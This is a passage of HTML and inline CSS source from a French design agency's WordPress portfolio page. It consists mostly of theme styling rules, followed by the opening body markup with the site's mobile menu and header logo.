{color:#7eced5;}.blog-aux-options li.selected a::after {background:#fff;border-left-color:#eaeaea;border-bottom-color:#eaeaea;}.blog-filter-wrap .aux-list li a {border-color:#eaeaea;}.blog-filter-wrap .aux-list li:hover a {border-color:#7eced5;}.mini-items .blog-details-wrap,.blog-item .blog-item-aux,.mini-items .mini-alt-wrap,.mini-items .mini-alt-wrap .quote-excerpt,.mini-items .mini-alt-wrap .link-excerpt,.masonry-items .blog-item .quote-excerpt,.masonry-items .blog-item .link-excerpt,.timeline-items .standard-post-content .quote-excerpt,.timeline-items .standard-post-content .link-excerpt,.post-info,.author-info-wrap,.body-text .link-pages,.page-content .link-pages,.posts-type-list .recent-post,.standard-items .blog-item .standard-post-content {border-color:#eaeaea;}.standard-post-date,.timeline {background:#eaeaea;}.timeline-item-content-wrap .blog-details-wrap {background:#fff;border-color:#eaeaea;}.timeline-item-format-icon-bg {background:#fff;}.timeline-items .format-quote .standard-post-content:before,.timeline-items .standard-post-content.no-thumb:before {border-left-color:#f7f7f7;}.search-item-img .img-holder {background:#f7f7f7;border-color:#eaeaea;}.masonry-items .blog-item .masonry-item-wrap {background:#f7f7f7;}.single .pagination-wrap,ul.post-filter-tabs li a {border-color:#eaeaea;}.mini-item-details,.blog-item-details,.blog-item-details a {color:#999;}.related-item figure {background-color:rgba( 96,176,183,1 );color:#ffffff}.required {color:#ee3c59;}.post-item-details .comments-likes a i,.post-item-details .comments-likes a span {color:#222;}.posts-type-list .recent-post:hover h4 {color:#bfbfbf}.masonry-items .blog-item .details-wrap {border-color:#eaeaea;background-color:#fff;}.instagram-item .inst-overlay .date:before {color:#7eced5;}.blog-grid-items .blog-item.tweet-item .grid-no-image {border-color:#eaeaea;background-color:#fff;}.blog-item .side-details .comments-wrapper {border-color:#eaeaea;}.standard-items.alt-styling .blog-item .standard-post-content {background:#fff;}.standard-items.alt-styling .blog-item.quote .standard-post-content,.mini-items .blog-item.quote .mini-alt-wrap {background:#222;color:#fff;}#respond .form-submit input[type=submit] {background-color:#7eced5;color:#ffffff;}#respond .form-submit input[type=submit]:hover {background-color:rgba( 96,176,183,1 );color:#ffffff;}.post-details-wrap .tags-wrap,.post-details-wrap .comments-likes {border-color:#eaeaea;}.sticky-post-icon {color:#7eced5;}.timeline-items::before {background:#eaeaea;}.timeline-item-format-icon,.timeline-item-format-icon::before {border-color:#eaeaea;}.load-more-btn,.blog-load-more-pagination #infscr-loading,.products-load-more-pagination #infscr-loading,.portfolio-load-more-pagination #infscr-loading {background:#f7f7f7;}.blog-item .author a.tweet-link,.blog-item-aux .date:before {color:#7eced5;}#comments-list li .comment-wrap {border-color:#eaeaea;}.side-post-info .post-share .share-link {color:#7eced5;}.sf-button.accent {color:#ffffff;background-color:#7eced5;border-color:#7eced5;}.sf-button.sf-icon-reveal.accent {color:#ffffff!important;background-color:#7eced5!important;}a.sf-button.stroke-to-fill {color:#999;}.sf-button.accent.bordered .sf-button-border {border-color:#7eced5;}a.sf-button.bordered.accent {color:#7eced5;border-color:#7eced5;}a.sf-button.bordered.accent:hover {color:#ffffff;}a.sf-button.rotate-3d span.text:before {color:#ffffff;background-color:#7eced5;}.sf-button.accent:hover,.sf-button.bordered.accent:hover {background-color:rgba( 96,176,183,1 );border-color:rgba( 96,176,183,1 );color:#ffffff;}a.sf-button,a.sf-button:hover,#footer a.sf-button:hover {background-image:none;color:#fff;}a.sf-button.white:hover {color:#222!important;}a.sf-button.transparent-dark {color:#222!important;}a.sf-button.transparent-light:hover,a.sf-button.transparent-dark:hover {color:#7eced5!important;}.title-wrap a.sf-button:hover {color:#7eced5!important;}.carousel-wrap a.carousel-prev,.carousel-wrap a.carousel-next {border-color:#eaeaea;}.sf-icon-cont {border-color:#eaeaea;}.sf-icon-cont:hover {border-color:#7eced5;}.sf-icon-box-animated-alt.animated-stroke-style {border-color:#eaeaea;}.sf-icon-box-animated .front {background:#f7f7f7;}.sf-icon-box-animated .front h3 {color:#222;}.sf-icon-box-animated .back {background:#7eced5;}.sf-icon-box-animated .back,.sf-icon-box-animated .back h3 {color:#ffffff;}.spb_icon_box_grid .spb_icon_box .divider-line {background-color:#7eced5;}.spb_icon_box_grid .spb_icon_box:hover h3,.spb_icon_box_grid .spb_icon_box:hover .grid-icon-wrap i.sf-icon {color:#7eced5;}.spb_icon_box_grid .spb_icon_box:hover .outline-svg svg path {stroke:#7eced5;}.borderframe img {border-color:#eaeaea;}span.dropcap3 {background:#000;color:#fff;}.spb_divider,.spb_divider.go_to_top_icon1,.spb_divider.go_to_top_icon2,.testimonials > li,.tm-toggle-button-wrap,.tm-toggle-button-wrap a,.portfolio-details-wrap,.spb_divider.go_to_top a,.widget_search form input {border-color:#eaeaea;}.spb_divider.go_to_top_icon1 a,.spb_divider.go_to_top_icon2 a {background:#fff;}.divider-wrap h3.divider-heading:before,.divider-wrap h3.divider-heading:after {background:#eaeaea;}.spb_tabs .ui-tabs .ui-tabs-panel,.spb_content_element .ui-tabs .ui-tabs-nav,.ui-tabs .ui-tabs-nav li {border-color:#eaeaea;}.spb_tabs .ui-tabs .ui-tabs-panel,.ui-tabs .ui-tabs-nav li.ui-tabs-active a {background:#fff!important;}.spb_tabs .tab-content {border-color:#eaeaea;}.tabs-type-dynamic .nav-tabs li.active a,.tabs-type-dynamic .nav-tabs li a:hover {background:#7eced5;border-color:#7eced5!important;color:#7eced5;}.spb_tabs .nav-tabs li a,.spb_tour .nav-tabs li a {background-color:#f7f7f7;border-color:#eaeaea!important;}.spb_tabs .nav-tabs li:hover a,.spb_tour .nav-tabs li:hover a,.spb_tabs .nav-tabs li.active a,.spb_tour .nav-tabs li.active a {background:#fff;border-color:#eaeaea!important;color:#222!important;}.spb_tabs .nav-tabs li.active a span:after {background-color:#7eced5;}.spb_tabs .nav-tabs li.active a {border-bottom-color:#fff!important;}.spb_tour .nav-tabs li.active a {border-right-color:#fff!important;}@media only screen and (max-width:479px) {.spb_tour .nav-tabs li.active a {border-right-color:#eaeaea!important;}}.spb_tour .tab-content {border-color:#eaeaea;}.spb_accordion .spb_accordion_section,.spb_accordion .ui-accordion .ui-accordion-content {border-color:#eaeaea;}.spb_accordion .spb_accordion_section > h4.ui-state-active a,.toggle-wrap .spb_toggle.spb_toggle_title_active {color:#222!important;}.spb_accordion .spb_accordion_section > h4.ui-state-default {background-color:#f7f7f7;}.spb_accordion .spb_accordion_section > h4.ui-state-active,.spb_accordion .spb_accordion_section > h4.ui-state-hover {background-color:#fff;}.spb_accordion_section > h4:hover .ui-icon:before {border-color:#7eced5;}.spb_accordion .spb_accordion_section > h4.ui-state-active a:after {color:#7eced5;}.toggle-wrap .spb_toggle,.spb_toggle_content {border-color:#eaeaea;}.toggle-wrap .spb_toggle {background-color:#f7f7f7;}.toggle-wrap .spb_toggle_title_active {border-color:#eaeaea!important;background-color:#fff;}.toggle-wrap .spb_toggle:hover {color:#7eced5;}.ui-accordion h4.ui-accordion-header .ui-icon {color:#222;}.standard-browser .ui-accordion h4.ui-accordion-header.ui-state-active:hover a,.standard-browser .ui-accordion h4.ui-accordion-header:hover .ui-icon {color:#7eced5;}blockquote.pullquote {border-color:#7eced5;}.borderframe img {border-color:#eeeeee;}.spb_box_content .spb-bg-color-wrap.whitestroke {border-color:#eaeaea;}ul.member-contact li a:hover {color:#bfbfbf;}.testimonials.carousel-items li .testimonial-text {border-color:#eaeaea;}.testimonials.carousel-items li .testimonial-text:after {border-top-color:#f7f7f7;}.horizontal-break {background-color:#eaeaea;}.horizontal-break.bold {background-color:#222;}.progress .bar {background-color:#7eced5;}.progress.standard .bar {background:#7eced5;}.progress-bar-wrap .progress-value {color:#7eced5;}.sf-share-counts {border-color:#eaeaea;}.sf-share-counts > a {border-color:#eaeaea;}.sf-share-counts .share-text h2,.sf-share-counts .share-text span {color:#7eced5;}.mejs-controls .mejs-time-rail .mejs-time-current {background:#7eced5!important;}.mejs-controls .mejs-time-rail .mejs-time-loaded {background:#ffffff!important;}.pt-banner h6 {color:#ffffff;}.pinmarker-container a.pin-button:hover {background:#7eced5;color:#ffffff;}.directory-item-details .item-meta {color:#222;}.team-member-item-wrap {background:#fff;}.team-member-details-wrap {border-color:#eaeaea;}.team-member-divider {background:#7eced5;}.team-member-details-wrap .team-member-position {color:#999;}.testimonials.carousel-items li .testimonial-text,.recent-post figure {background-color:#f7f7f7;}.masonry-items li.testimonial .testimonial-text {background-color:#7eced5;}.masonry-items li.testimonial.has-cite .testimonial-text::after {border-top-color:#7eced5;}.product-reviews.masonry-items li.testimonial .testimonial-text {background-color:#eaeaea;}.product-reviews.masonry-items li.testimonial.has-cite .testimonial-text::after {border-top-color:#eaeaea;}.spb_pricing_table .sf-pricing-column {border-color:#eaeaea;}.spb_pricing_table .sf-pricing-column.highlight {border-color:#7eced5;}.sf-pricing-column .sf-pricing-name .divide {background-color:#7eced5;}.sf-pricing-column.highlight .sf-pricing-name h6,.sf-pricing-column.highlight .sf-pricing-name .sf-pricing-price {color:#7eced5;}.sf-pricing-column .sf-pricing-tag::before {background-color:#7eced5;color:#ffffff;}.faq-item,.faq-item h5 {border-color:#eaeaea;}.spb_row_container .spb_tweets_slider_widget .spb-bg-color-wrap,.spb_tweets_slider_widget .spb-bg-color-wrap {background:#7eced5;}.spb_tweets_slider_widget .tweet-text,.spb_tweets_slider_widget .twitter_intents a {color:#fff;}.spb_tweets_slider_widget .twitter_intents a:hover {color:#bfbfbf;}.spb_tweets_slider_widget .tweet-text a {color:#222;}.spb_tweets_slider_widget .tweet-text a:hover,.spb_tweets_slider_widget .twitter_intents a:hover {color:#fb3c2d;}.spb_tweets_slider_widget .lSSlideOuter .lSPager.lSpg > li a {background-color:#fff;}.spb_testimonial_slider_widget .spb-bg-color-wrap {background:#7eced5;}.spb_testimonial_slider_widget .heading-wrap h3.spb-center-heading,.spb_testimonial_slider_widget .testimonial-text,.spb_testimonial_slider_widget cite,.spb_testimonial_slider_widget .testimonial-icon {color:#fff;}.spb_testimonial_slider_widget .heading-wrap h3.spb-center-heading {border-bottom-color:#fff;}.content-slider .flex-direction-nav .flex-next:before,.content-slider .flex-direction-nav .flex-prev:before {background-color:#eaeaea;color:#222;}.spb_tweets_slider_widget .heading-wrap h3.spb-center-heading {color:#fff;border-bottom-color:#fff;}.spb_tweets_slider_widget .tweet-icon i {background:#7eced5;}.spb_testimonial_carousel_widget .carousel-wrap > a {border-color:#eaeaea ;}#footer {background:#f9f9f9;}#footer.footer-divider {border-top-color:#eee;}#footer,#footer p,#footer h3.spb-heading {color:#999;}#footer h3.spb-heading span {border-bottom-color:#999;}#footer a {color:#666;}#footer a:hover {color:#444;}#footer ul.wp-tag-cloud li > a {border-color:#eee;}#footer .widget ul li,#footer .widget_categories ul,#footer .widget_archive ul,#footer .widget_nav_menu ul,#footer .widget_recent_comments ul,#footer .widget_meta ul,#footer .widget_recent_entries ul,#footer .widget_product_categories ul {border-color:#eee;}#copyright {background-color:#f7f7f7;border-top-color:#eee;}#copyright p,#copyright .text-left,#copyright .text-right {color:#999;}#copyright a {color:#666;}#copyright a:hover,#copyright nav .menu li a:hover {color:#444;}#copyright nav .menu li {border-left-color:#eee;}#footer .widget_calendar #calendar_wrap,#footer .widget_calendar th,#footer .widget_calendar tbody tr > td,#footer .widget_calendar tbody tr > td.pad {border-color:#eee;}.widget input[type="email"] {background:#f7f7f7;color:#999}#footer .widget hr {border-color:#eee;}#sf-newsletter-bar,.layout-boxed #sf-newsletter-bar > .container {background-color:#222;}#sf-newsletter-bar h3.sub-text {color:#ccc;}#sf-newsletter-bar .sub-code > form input[type=submit],#sf-newsletter-bar .sub-code > form input[type="text"],#sf-newsletter-bar .sub-code > form input[type="email"] {border-color:#ccc;color:#ccc;}#sf-newsletter-bar .sub-code > form input[type=submit]:hover {border-color:#fff;color:#fff;}#sf-newsletter-bar .sub-close {color:#ccc;}#sf-newsletter-bar .sub-close:hover {color:#fff;}#sf-newsletter-bar ::-webkit-input-placeholder {color:#ccc!important;}#sf-newsletter-bar :-moz-placeholder {color:#ccc!important;}#sf-newsletter-bar ::-moz-placeholder {color:#ccc!important;}#sf-newsletter-bar :-ms-input-placeholder {color:#ccc!important;}.woocommerce .jckqvBtn{display:inline-block;float:none;}.woocommerce .price + .jckqvBtn{width:80%;display:block;margin:0 10% 10px;}#jckqv{overflow:hidden;font-family:inherit;padding:0;border-radius:4px;}#jckqv .added_to_cart.wc-forward{display:none!important;}#jckqv #addingToCart{display:none!important;}#jckqv h1,#jckqv p{font-family:inherit;line-height:inherit;}#jckqv_images_wrap{width:50%;margin:0;}#jckqv #jckqv_thumbs{display:none!important;}#jckqv .slick-list{border-radius:4px 0 0 4px;}#jckqv_summary{width:50%;padding:15px 30px 30px;background:transparent;position:relative;}#jckqv_summary > h1{font-size:24px!important;border-bottom:1px solid #e3e3e3;padding-bottom:20px;margin-bottom:20px;padding-right:50px;}.woocommerce #jckqv .woocommerce-product-rating{display:block;float:right;margin:0;}#jckqv .woocommerce-product-rating .star-rating{margin:3px 5px 3px 0;font-size:16px;}#jckqv .woocommerce-product-rating .star-rating span:before{color:#f5c55e;}#jckqv .woocommerce-product-rating .text-rating{margin-left:4px;}#jckqv .price del,#jckqv .price ins,#jckqv span.price del,#jckqv span.price ins{font-size:inherit;font-weight:normal;}#jckqv .single_variation_wrap{margin:10px 0 0;}#jckqv .single_variation_wrap .single_variation{margin-bottom:10px;}#jckqv .onsale{right:auto!important;left:-10px;top:10px!important;-webkit-transform:translateX(-100%);-moz-transform:translateX(-100%);transform:translateX(-100%);}#jckqv .quantity{margin-right:10px!important;background:transparent!important;}#jckqv .jckqv-qty-spinners{display:none;}#jckqv .quantity .qty{border-radius:0;height:50px;width:46px;float:left;margin-right:0;text-align:center;border:1px solid #e3e3e3;}#jckqv .price{font-weight:normal;line-height:22px;}#jckqv table.variations{margin:0;}#jckqv table.variations td.label{display:none;}#jckqv .variations_form tr:last-child td.value select{margin-bottom:0;}#jckqv .product_meta{background:transparent;clear:both;margin-bottom:0;display:none;}#jckqv .product_meta > span{margin-bottom:0;padding:0;border:0;font-size:14px;}#jckqv .product_meta > .meta-row{display:block;padding:8px 10px;border-bottom:2px solid #eeeeee;margin-bottom:0;}#jckqv table.variations{background:none!important;}#jckqv table.variations td{border:0;}#jckqv .mfp-close{font-size:0;padding:22px 25px 0 0;width:45px;height:45px;line-height:26px;}#jckqv .mfp-close:before{content:"\e932";font-family:"nucleo-interface";font-size:16px;}.mfp-ajax-cur{cursor:default!important;}#jckqv .jckqv-images__arr--next,#jckqv .jckqv-images__arr--prev{width:32px;}#jckqv .jckqv-images__arr--next{right:30px;}#jckqv .jckqv-images__arr--prev{left:30px;}#jckqv .jckqv-images__arr--next i,#jckqv .jckqv-images__arr--prev i{color:#222;background:#fff;text-align:center;letter-spacing:-3px;line-height:34px;font-size:16px;width:32px;height:32px;border-radius:30px;}#jckqv .jckqv-images__arr--prev i{letter-spacing:0;}#jckqv .jckqv-images__arr--next i:before{font-family:"nucleo-interface";content:"\e907";}#jckqv .jckqv-images__arr--prev i:before{font-family:"nucleo-interface";content:"\e906";}.mfp-arrow:before{font-family:"nucleo-interface";content:"\e906";font-size:32px;border:0;width:40px;height:40px;color:#fff;}.mfp-arrow.mfp-arrow-right:before{content:"\e907";margin-left:0;margin-right:30px;}.mfp-arrow:after{display:none!important;}#jckqv .cart .button{border-radius:0;box-shadow:none;height:50px;padding:0 20px;float:left;outline:0!important;margin:0 10px 0 0;text-shadow:none;font-size:14px;text-transform:uppercase;font-weight:bold!important;text-align:left;line-height:20px;min-width:180px;}#jckqv #jckqv_summary .yith-wcwl-divide{display:none;}#jckqv .cart .yith-wcwl-add-to-wishlist{margin-left:0!important;min-height:50px;}#jckqv .slick-initialized .slick-slide{outline:0!important;}#base-promo,.sf-promo-bar {background-color:#e4e4e4;}#base-promo > p,#base-promo.footer-promo-text > a,#base-promo.footer-promo-arrow > a,.sf-promo-bar > p,.sf-promo-bar.promo-text > a,.sf-promo-bar.promo-arrow > a {color:#222;}#base-promo.footer-promo-arrow:hover,#base-promo.footer-promo-text:hover,.sf-promo-bar.promo-arrow:hover,.sf-promo-bar.promo-text:hover {background-color:#7eced5!important;color:#ffffff!important;}#base-promo.footer-promo-arrow:hover > *,#base-promo.footer-promo-text:hover > *,.sf-promo-bar.promo-arrow:hover > *,.sf-promo-bar.promo-text:hover > * {color:#ffffff!important;}html.no-js .sf-animation,.mobile-browser .sf-animation,.apple-mobile-browser .sf-animation,.sf-animation[data-animation="none"]{opacity:1!important;left:auto!important;right:auto!important;bottom:auto!important;-webkit-transform:scale(1)!important;-o-transform:scale(1)!important;-moz-transform:scale(1)!important;transform:scale(1)!important;}html.no-js .sf-animation.image-banner-content,.mobile-browser .sf-animation.image-banner-content,.apple-mobile-browser .sf-animation.image-banner-content,.sf-animation[data-animation="none"].image-banner-content{bottom:50%!important;}.mobile-browser .product-grid .product {opacity:1!important;}body,html,body,p,nav.std-menu ul.sub-menu,ul.mega-sub-menu,blockquote.blockquote1,blockquote.blockquote1 p {font-family:Arial,sans-serif;line-height:22px;font-style:normal;font-size:16px}article.type-portfolio.single-portfolio-standard,article.type-portfolio.single-portfolio-split{padding-top:0 !important}article.type-portfolio figure.media-wrap{margin-bottom:0px !important}article.type-portfolio{margin-bottom:0px !important}.text-parralax{opacity:0}.portfolio-categories,.portfolio-categories li a{border-color:#fff}.item-details.horizontal-details time{display:none;}.item-details.horizontal-details time,.item-details.horizontal-details .client,.item-details.horizontal-details .project{border-color:#fff}.colonne-titre-h4{margin-bottom:0px !important;}.titre-site{font-size:54px;line-height:60px;padding-left:60px;margin-bottom:0px}.titre-site-yeep{padding-left:60px;margin-bottom:100px;line-height:1;}@media only screen and (max-width:767px){.spb_content_element{margin-bottom:0px !important}.spb_content_element img{margin-bottom:20px !important;padding:0 !important;}.bloc-texte{padding-top:0px !important}.img-portrait{padding-right:15px !important}.img-portrait2{padding-left:15px !important}.img-centre{padding-left:0px !important;padding-right:0px !important}.video-wrap{margin-bottom:20px;}.col-image-plein-ecran img{margin-bottom:20px !important;padding:0 20px !important;}.spb_divider.thin{margin-bottom:20px !important;}.img-plein-ecran-portraits{padding:0 20px !important;margin-bottom:20px !important;}.img-plein-ecran-portraits img{margin-bottom:20px !important;padding:0 35px !important;}.portfolio-item figure {margin-bottom:0px !important;}.portfolio-item-excerpt p{font-size:16px !important;line-height:22px !important;}body,html,body,p,nav.std-menu ul.sub-menu,ul.mega-sub-menu,blockquote.blockquote1,blockquote.blockquote1 p {font-family:Arial,sans-serif;line-height:24px !important;font-style:normal !important;font-size:18px !important;}.titre-section{font-size:14px !important;}.colonne-jailu-mobile-petites-images{float:left;width:33.33%;padding-right:0 !important;}.colonne-jailu-mobile-petites-images-droite{float:left;width:33.33%;}.colonne-CV-gauche{padding-right:0px}.colonne-CV-droite{padding-left:15px!important}.titre-site{font-size:54px;line-height:60px;padding-left:26px;margin-bottom:0px}.titre-site-yeep{padding-left:26px;margin-bottom:30px;line-height:1;}}.titre-explications{font-variant:small-caps;font-size:12px;font-family:Arial,sans-serif;line-height:15px}.titre-client{font-variant:small-caps;font-size:13px;font-family:Arial,sans-serif}.titre-projet{}.titre-section{font-size:14px;color:blue;font-family:Arial,sans-serif;font-weight:bold;margin-bottom:0 !important}.titre-partie{}.bloc-texte{padding-top:50px}.spb_divider.thin{border-bottom:1px solid #eee !important}.spb_divider.thin.divider-black{border-bottom:1px solid #000 !important}.portfolio-soustitre{font-size:12px}.portfolio-item.standard figure{border-radius:0;}.img-portrait{padding-right:15px}.img-centre{padding-right:15px;padding-left:15px}.img-portrait2{padding-left:15px}.spb_video_widget{margin-bottom:30px}.img-plein-ecran-portraits{padding:0 !important;margin-bottom:0 !important;}#img-lftp{margin-bottom:0!important}.portfolio-item.masonry-item .portfolio-item-details{border:0;padding:25px 0 !important}h4{font-family:Arial;line-height:20px;font-weight:800;font-style:bold;font-size:22px;}h1{font-family:Arial;line-height:20px;font-weight:800;font-style:bold;font-size:22px;}.portfolio-item-wrap:hover{text-decoration:underline;border:0;-webkit-transition:none;box-shadow:none;}.portfolio-item.masonry-item:hover .portfolio-item-wrap {text-decoration:underline;border:0;-webkit-transition:none;box-shadow:none !important}.portfolio-item-excerpt p{font-family:Arial,sans-serif;line-height:19px;font-style:normal;font-size:15px;}figure.animated-overlay {position:relative;overflow:hidden;border-top-left-radius:0 !important;border-top-right-radius:0 !important;}figure.animated-overlay figcaption{display:none}.full-center .fw-header #logo{left:0}.fw-row .spb_portfolio_widget .title-wrap{border:none}.header-wrap{margin-bottom:30px}.browser-ie .portfolio-items .portfolio-item,.portfolio-items .portfolio-item.item-animated,.carousel-items .portfolio-item,.mobile-browser .portfolio-item{min-height:0px !important}#menu-mobile-menu li{font-family:Arial,sans-serif !important;font-weight:800!important}.item-details.horizontal-details {display:none !important}.item-details.horizontal-details{border-top:1px solid #000;padding-top:30px;width:100% !important;font-size:15px;border-bottom:1px solid #000;padding-bottom:10px;}.item-details.horizontal-details .portfolio-categories{border-left:none}.portfolio-categories li{line-height:27px}.related-projects.container{display:none !important}.text-footer{margin:0}#footer{padding:50px 0 20px 0;margin-top:0px;}#boite-rs{width:124px;text-align:right;margin-top:-16px;margin-left:36%}.liens-rs{float:left}.liens-rs:hover{opacity:0.5}#footer a:hover{opacity:0.5 !important}#custom_html-3{font-size:12px;font-weight:bold;}.copyroght-footer{font-size:12px !important;text-align:right;margin-top:5px;}@media (min-width:768px){#footer-widgets.col-sm-3{width:33.33%!important}}.bas-de-page{border-top:1px solid #eee;padding-top:80px;margin-top:60px !important;}a.carousel-prev,a.carousel-next{font-size:24px;border:0}h3,h3 a{font-size:22px}@media only screen and (max-width:767px){#footer {float:none;text-align:center!important;padding:36px 0 20px 0;}#boite-rs {float:none;text-align:center;margin:0 auto;width:121px;}#custom_html-2{border-top:1px solid #eee;padding-top:20px;}.copyroght-footer{font-size:12px !important;text-align:center;margin-top:0;border-top:1px solid #eee;padding-top:32px;padding-bottom:0px;}}#logo h1,#logo h2,#mobile-logo h1{font-family:Arial,sans-serif;font-weight:bold;}.menu-primary-menu-container{font-weight:bold}.full-center .header-4 .fw-header .float-menu{margin-right:40px}.full-center nav.float-alt-menu ul.menu > li > a,.full-center #header nav.std-menu ul.menu > li > a{padding:0 0 0 80px;}#header-section header,.header-wrap #header-section .is-sticky #header.sticky-header,#main-nav{border-bottom-color:#eee}.full-center .fw-header #logo{left:52px!important}#menu-primary-menu a:hover{color:#000}*,*:after,*::before {-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}.menu-item-1547 a{text-decoration:none;line-height:70px;padding:0;text-align:center;display:block}.menu-item-1547 a::after{position:absolute;top:68%;left:50%;width:50%;height:1px;background:rgba(0,0,0,1);content:'';opacity:0;-webkit-transition:opacity 0.3s,-webkit-transform 0.3s;-moz-transition:opacity 0.3s,-moz-transform 0.3s;transition:opacity 0.3s,transform 0.3s;-webkit-transform:translateY(5px);-moz-transform:translateY(5px);transform:translateY(5px);}.menu-item-1547 a:hover::after,#menu-primary-menu a:focus::after {opacity:1;-webkit-transform:translateY(0px);-moz-transform:translateY(0px);transform:translateY(0px);}.menu-item-1548 a{text-decoration:none;line-height:70px;padding:0;text-align:center;display:block}.menu-item-1548 a::after{position:absolute;top:68%;left:50%;width:50%;height:1px;background:rgba(0,0,0,1);content:'';opacity:0;-webkit-transition:opacity 0.3s,-webkit-transform 0.3s;-moz-transition:opacity 0.3s,-moz-transform 0.3s;transition:opacity 0.3s,transform 0.3s;-webkit-transform:translateY(5px);-moz-transform:translateY(5px);transform:translateY(5px);}.menu-item-1548 a:hover::after,#menu-primary-menu a:focus::after {opacity:1;-webkit-transform:translateY(0px);-moz-transform:translateY(0px);transform:translateY(0px);}.menu-item-1549 a{text-decoration:none;line-height:70px;padding:0;text-align:center;display:block}.menu-item-1549 a::after{position:absolute;top:68%;left:50%;width:50%;height:1px;background:rgba(0,0,0,1);content:'';opacity:0;-webkit-transition:opacity 0.3s,-webkit-transform 0.3s;-moz-transition:opacity 0.3s,-moz-transform 0.3s;transition:opacity 0.3s,transform 0.3s;-webkit-transform:translateY(5px);-moz-transform:translateY(5px);transform:translateY(5px);}.menu-item-1549 a:hover::after,#menu-primary-menu a:focus::after {opacity:1;-webkit-transform:translateY(0px);-moz-transform:translateY(0px);transform:translateY(0px);}.menu-item-1557 a{text-decoration:none;line-height:70px;padding:0;text-align:center;display:block}.menu-item-1557 a::after{position:absolute;top:68%;left:50%;width:50%;height:1px;background:rgba(0,0,0,1);content:'';opacity:0;-webkit-transition:opacity 0.3s,-webkit-transform 0.3s;-moz-transition:opacity 0.3s,-moz-transform 0.3s;transition:opacity 0.3s,transform 0.3s;-webkit-transform:translateY(5px);-moz-transform:translateY(5px);transform:translateY(5px);}.menu-item-1557 a:hover::after,#menu-primary-menu a:focus::after {opacity:1;-webkit-transform:translateY(0px);-moz-transform:translateY(0px);transform:translateY(0px);}.page-id-1518 .menu-item-1548 a:hover::after {opacity:1;}.page-id-1518 .menu-item-1548 a::after{position:absolute;top:68%;left:50%;width:50%;height:1px;background:rgba(0,0,0,1);content:'';opacity:1;-webkit-transition:opacity 1s,-webkit-transform 1s;-moz-transition:opacity 1s,-moz-transform 1s;transition:opacity 1s,transform 0.3s;-webkit-transform:translateY(0px);-moz-transform:translateY(0px);transform:translateY(0px);}.page-id-826 .menu-item-1549 a:hover::after {opacity:1;}.page-id-826 .menu-item-1549 a::after{position:absolute;top:68%;left:50%;width:50%;height:1px;background:rgba(0,0,0,1);content:'';opacity:1;-webkit-transition:opacity 1s,-webkit-transform 1s;-moz-transition:opacity 1s,-moz-transform 1s;transition:opacity 1s,transform 0.3s;-webkit-transform:translateY(0px);-moz-transform:translateY(0px);transform:translateY(0px);}.page-id-1536 .menu-item-1547 a:hover::after {opacity:1;}.page-id-1536 .menu-item-1547 a::after{position:absolute;top:68%;left:50%;width:50%;height:1px;background:rgba(0,0,0,1);content:'';opacity:1;-webkit-transition:opacity 1s,-webkit-transform 1s;-moz-transition:opacity 1s,-moz-transform 1s;transition:opacity 1s,transform 0.3s;-webkit-transform:translateY(0px);-moz-transform:translateY(0px);transform:translateY(0px);}.page-id-1553 .menu-item-1557 a:hover::after {opacity:1;}.page-id-1553 .menu-item-1557 a::after{position:absolute;top:68%;left:50%;width:50%;height:1px;background:rgba(0,0,0,1);content:'';opacity:1;-webkit-transition:opacity 1s,-webkit-transform 1s;-moz-transition:opacity 1s,-moz-transform 1s;transition:opacity 1s,transform 0.3s;-webkit-transform:translateY(0px);-moz-transform:translateY(0px);transform:translateY(0px);}.ico-apropos{width:80px;padding-top:8px}.colonne-CV-gauche{padding-right:50px}.colonne-CV-droite{padding-left:50px}.img-propos{width:80px;margin-top:16px}@media only screen and (max-width:767px){.img-propos{height:50px;text-align:center;margin-left:37%;}.img-propos img{width:50px}.text-a-propos{text-align:center}}/** Saturday 17th of January 2026 03:58:38 PM **/</style>
<style type="text/css">/** Mega Menu CSS: fs **/</style>
<style></style>
	<!--// CLOSE HEAD //-->
	<link rel="stylesheet" href="https://use.typekit.net/ygp4oul.css">
	</head>

	<!--// OPEN BODY //-->
	<body class="portfolio-template-default single single-portfolio postid-2393 swift-framework-v2.8.0 uplift-v1.4.11 minimal-design mobile-header-left-logo mhs-tablet-land mh-overlay responsive-fluid sticky-header-enabled sh-dynamic sh-show-hide page-shadow mobile-two-click page-transitions page-transition-dots product-shadows header-standard layout-fullwidth disable-mobile-animations  mm-custom-theme">
	
		<div id="site-loading" class="dots"><div class="sf-svg-loader"><object data="https://yeep-agency.com/wp-content/themes/uplift/images/loader-svgs/loader-32px-glyph_dots-07.svg" type="image/svg+xml"></object></div></div>
		<!--// OPEN #container //-->
		<div id="container">

			<div id="mobile-menu-wrap" class="menu-is-right">
<nav id="mobile-menu" class="clearfix">
<div class="menu-mobile-menu-container"><ul id="menu-mobile-menu" class="menu"><li  class="menu-item-1587 menu-item menu-item-type-post_type menu-item-object-page menu-item-home   "><a href="https://yeep-agency.com/"><span class="menu-item-text">Accueil</span></a></li>
<li  class="menu-item-1583 menu-item menu-item-type-post_type menu-item-object-page   "><a href="https://yeep-agency.com/culture/"><span class="menu-item-text">Culture</span></a></li>
<li  class="menu-item-1586 menu-item menu-item-type-post_type menu-item-object-page   "><a href="https://yeep-agency.com/corporate/"><span class="menu-item-text">Corporate</span></a></li>
<li  class="menu-item-1584 menu-item menu-item-type-post_type menu-item-object-page   "><a href="https://yeep-agency.com/a-propos/"><span class="menu-item-text">À propos</span></a></li>
<li  class="menu-item-1585 menu-item menu-item-type-post_type menu-item-object-page   "><a href="https://yeep-agency.com/contact/"><span class="menu-item-text">Contact</span></a></li>
</ul></div><ul class="alt-mobile-menu">
</ul>
</nav>
<div class="mobile-menu-aux">
</div>
</div>
<header id="mobile-header" class="mobile-left-logo clearfix">
<div id="mobile-logo" class="logo-left no-img clearfix" data-anim="">
<a href="https://yeep-agency.com">
<div class="text-logo"><h1 class="logo-h1 standard">yeep</h1>
</div>
</a>
</div>
<div class="mobile-header-opts"><button class="hamburger mobile-menu-link hamburger--3dy" type="button">
                    <span class="button-text">Menu</span>
				  <span class="hamburger-box">
				    <span class="hamburger-inner"></span>
				  </span>
				</button>
</div></header>
			
			<!--// HEADER //-->
			<div class="header-wrap  full-center full-header-stick page-header-standard" data-style="default" data-default-style="default">

				<div id="header-section" class="header-4 ">
					
<header id="header" class="sticky-header fw-header clearfix">
		<div class="container"> 
		<div class="row"> 
			
			<div id="logo" class="col-sm-4 logo-left no-img clearfix" data-anim="">
<a href="https://yeep-agency.com">
<div class="text-logo"><h1 class="logo-h1 standard">yeep</h1>
</div>
</a>
</div>
			
